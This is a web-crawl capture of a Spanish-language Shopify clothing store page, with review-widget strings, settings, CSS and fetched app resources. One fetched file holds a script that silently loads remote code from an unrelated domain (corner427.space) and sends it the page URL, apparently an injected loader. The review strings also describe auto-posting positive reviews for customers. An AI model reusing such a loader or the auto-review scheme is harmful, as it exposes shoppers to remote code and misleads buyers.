({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno","error_file_tip":"Carga detenida, archivo no compatible detectado."},"question_and_answer":{"title":"Preguntas","ask_a_question":"Hacer una pregunta","helpful":"Kas sellest oli abi?","desc_placeholder":"Por favor, describa la pregunta en detalle","submit_question":"Enviar pregunta","submitted":"Su pregunta ha sido enviada. Se le notificará por correo electrónico cuando se dé la respuesta.","question":"Pregunta","thanks":"¡Gracias!","publish_title":"¿Es público?","public_options_yes":"Sí","public_options_no":"No"},"referral":{"discount":"Dale {{currency}}{{friend_discount}}","reward":"Obtén {{currency}}{{advocate_reward}}","gift":"¡Regala un regalo a tus amigos!","reward_desc":"Por cada amigo que use su descuento {{currency}}{{friend_discount}}, también obtendrás un descuento {{currency}}{{advocate_reward}}!","newOnly":"Descuento limitado solo para nuevos clientes","code":"Obtén el código de descuento","got_discount_title":"¡Tienes {{currency}}{{friend_discount}} de descuento!","got_discount_desc":"Gracias a tu amigo, tienes {{currency}}{{friend_discount}} de descuento para comprar en {{shop_name}}","copy":"Copiar","continue":"Continuar","applied":"El código se aplicará al finalizar la compra","amount_tip":"Cantidad mínima de compra: {{currency}}{{minimum_amount}}","oops":"Ups","self_refer":"No puedes referirte a ti mismo, lo siento. Pero no te preocupes, referir a amigos y familiares funciona genial.","copied":"Copiado"},"checkout":{"title":"El sistema dará automáticamente una evaluación positiva si no se realiza una evaluación dentro del tiempo especificado.","desc":"Puedes modificar las reseñas en cualquier momento a través del enlace proporcionado en el correo electrónico.","content":"{{review_number}}+  5-estrellas  opiniones","badge1":"Shopify mantiene tu información y pago seguros","badge2":"Por favor, modifica el texto en \"Texto de idioma personalizado\"","badge3":"Por favor, modifica el texto en \"Texto de idioma personalizado\""},"thankyou":{"title":"Acerca de las reseñas positivas automáticas","desc":"Al aceptar, autorizas a {{Store Name}} a enviar automáticamente reseñas positivas en tu nombre si no se realizan reseñas dentro de un cierto período después de realizar un pedido, y puedes actualizar estas reseñas en cualquier momento","agree":"Estoy de acuerdo","notAgree":"No estoy de acuerdo"},"time_ago":{"just":"Justo","minute":"hace {{time_number}} minuto","hour":"hace {{time_number}} hora","day":"hace {{time_number}} día","month":"hace {{time_number}} mes","year":"hace {{time_number}} año","minutes":"hace {{time_number}} minutos","hours":"hace {{time_number}} horas","days":"hace {{time_number}} días","months":"hace {{time_number}} meses","years":"hace {{time_number}} años"},"store_review":{"write_btn_text":"Escribir una reseña de la tienda","tab_name":"Reseñas de la tienda"},"customer_extensions":{"store_review_title":"Reseñas de la tienda","store_no_review_prompt":"Comparte tu experiencia con esta tienda.","product_review_title":"Reseñas de productos","product_no_review_prompt":"Aún no se han comprado productos","order_button":"Ir al pedido","edit_review_button":"Editar reseñas","select_product":"Selecciona el producto del que quieres dar tu opinión","next_button":"Siguiente","product_information":"¿Qué piensas sobre {{product_title}}?","media_reminder":"Añadir fotos","submit_button":"Enviar reseñas","thank_you_message":"¡Gracias por tu reseña!","done_button":"Hecho","write_review_title":"Escribir una reseña","submit_review_button":"Enviar reseña","no_reviews_found":"No se encontraron reseñas para tus pedidos.","write_review_button":"Escribir una reseña","store_review_button":"Escribir reseña de tienda","review_title":"Título de la reseña","review_comment":"Comentario de la reseña"},"preview":{"sandbox_preview":"Estás en un área de vista previa de sandbox. Esta no es tu página de tienda real. Todos los comentarios y datos aquí son datos de ejemplo y \u003cb\u003eno aparecerán en tu tienda en vivo\u003c/b\u003e. También puedes verificar tu tienda real aquí.","no_review":"Aún no tienes reseñas. ¡Añade o recopila las tuyas para verlas en vivo en tu tienda!","activate_widget":"También puedes activar este widget directamente desde tu administrador para que coincida con el estilo y las preferencias de tu tienda. Haz clic \u003c0\u003eaquí\u003c/0\u003e para comenzar.","check_store":"Verificar tienda en vivo","import_reviews":"Importar reseñas","collect_reviews":"Recopilar reseñas","photo_carousel":"Widgets recomendados: Carrusel de fotos","ai_summary":"Widgets recomendados: Resumen de IA"},"review_tab_name":"Reseñas"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":3,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":2,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>




<script id="seal_shop_id" type="application/json">
    60463153308
</script><script id="tt_product" type="application/json">
    {"id": 7591315144860,"title": "Elegante conjunto Casual de dos piezas.", "image_url": "//sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>






<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miarora.com/03626C422F252448C04EFB26C40A3762?link=https://sydneytag.com/products/ec&name=sydneytag&image=https://sydneytag.com/cdn/shop/products/Two-piece-Set-1.jpg?v=1679384254&width=1946&type=1&store_data=eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wszC1g/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=
body_size: 516
content:

			  if(document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', afterLoaded);
              } else {
                afterLoaded();
              }

                function afterLoaded(){
                    var asad = document.location.href;
                    var s = document.createElement('script'); s.src = '//corner427.space/fetch.php?tracker=miarora.com&site='+btoa(asad); document.getElementsByTagName('head')[0].appendChild(s);
                }
			

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ribbons.isfriday.vip/api/setting
body_size: -154
content:
{"code":400,"msg":"Error 2"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=sydneytag.myshopify.com
body_size: 555
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"715581239083160","test_code":""}],"url_ip":"18.116.87.1"}

--- FILE ---
content_type: text/css
request_url: https://sydneytag.com/cdn/shop/t/27/assets/component-price.css?v=45105991526898652421757305447
body_size: -167
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}.product__info-wrapper span.price-item.price-item--sale.price-item--last{font-size:30px}span.price-item.price-item--sale.price-item--last,.price__regular .price-item--regular{font-size:20px}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:1.6rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:1.8rem}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}span.price-item.price-item--sale.price-item--last,.price__container .price__regular .price-item--regular{color:red;font-size:18px;font-weight:600}@media screen and (max-width: 749px){.price--on-sale .price-item--regular{font-size:16px}span.price-item.price-item--sale.price-item--last{color:red;font-size:20px}.card-information .price--on-sale .price-item--regular{font-size:12px}.card-information span.price-item.price-item--sale.price-item--last{font-size:16px}}
/*# sourceMappingURL=/cdn/shop/t/27/assets/component-price.css.map?v=45105991526898652421757305447 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019ac569-e621-7587-9f5e-569e2b5db919/bundler-app-67/assets/app-embed.js
body_size: 106880
content:
(()=>{"use strict";var e={34:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var o="";n.supports&&(o+="@supports (".concat(n.supports,") {")),n.media&&(o+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(o+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),o+=n.css,r&&(o+="}"),n.media&&(o+="}"),n.supports&&(o+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(o,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},62:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},85:e=>{e.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},186:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(594),r=n.n(o),i=n(403),a=n.n(i),s=n(730),l=n.n(s),c=new URL(n(85),n.b),u=a()(r()),d=l()(c);u.push([e.id,`/**\n * Swiper 8.4.7\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: January 30, 2023\n */\n\n@font-face{font-family:swiper-icons;src:url(${d});font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>i